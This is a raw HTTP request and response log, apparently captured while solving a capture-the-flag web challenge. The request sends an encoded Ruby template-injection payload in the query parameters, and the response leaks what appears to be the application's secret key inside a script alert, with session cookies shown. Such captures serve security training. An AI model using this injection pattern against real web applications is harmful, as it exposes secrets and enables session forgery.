 GET
/work?SECRET=&name=%3c%25%3d%24%27%25%3e&do=%3c%25%3d%24%27%25%3e%20is
%20working HTTP/1.1
Host: 107acfb2-586f-4e47-a966-86c2e7126ae9.node4.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0) Gecko/20100101 Firefox/82.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://107acfb2-586f-4e47-a966-86c2e7126ae9.node4.buuoj.cn/shop
Connection: close
Cookie: UM_distinctid=1775daab25886-04e0ddb458d4de-4c3f2779-e1000-1775daab25a28;
_ga=GA1.2.2087720084.1627311999;
auth=eyJhbGciOiJIUzI1NiJ9.eyJ1aWQiOiJlMGNiNjMzMS0xZDQ2LTQxMGYtYjI5YS02ZjE0NDBiOGM
2M2QiLCJqa2wiOjIwfQ.GUD28JYy0KMRQTuY7lVjTVAfv1E-J_BueOih8qw0uws
HTTP/1.1 200 OK
Server: openresty
Date: Sat, 31 Jul 2021 16:14:50 GMT
Content-Type: text/html;charset=utf-8
Content-Length: 176
Connection: close
Set-Cookie:
auth=eyJhbGciOiJIUzI1NiJ9.eyJ1aWQiOiJlMGNiNjMzMS0xZDQ2LTQxMGYtYjI5YS02ZjE0NDBiOGM
2M2QiLCJqa2wiOjIzfQ.9NdeA-dsGgZF1vdA9uhHe9eYZCv6Hklg8hqv5rUvttY;
domain=107acfb2-586f-4e47-a966-86c2e7126ae9.node4.buuoj.cn; path=/; HttpOnly
X-Content-Type-Options: nosniff
X-Frame-Options: SAMEORIGIN
X-Xss-Protection: 1; mode=block
<script>alert('72b01a4dfd49325ce2d177be5f380c81d5f7400b7bd52af3ba2bc672103f284e1e1756
7e127f8a33ca974b66cd8762b2a9f3ee7a88168c8df93062f8ec1644da working
successfully!')</script>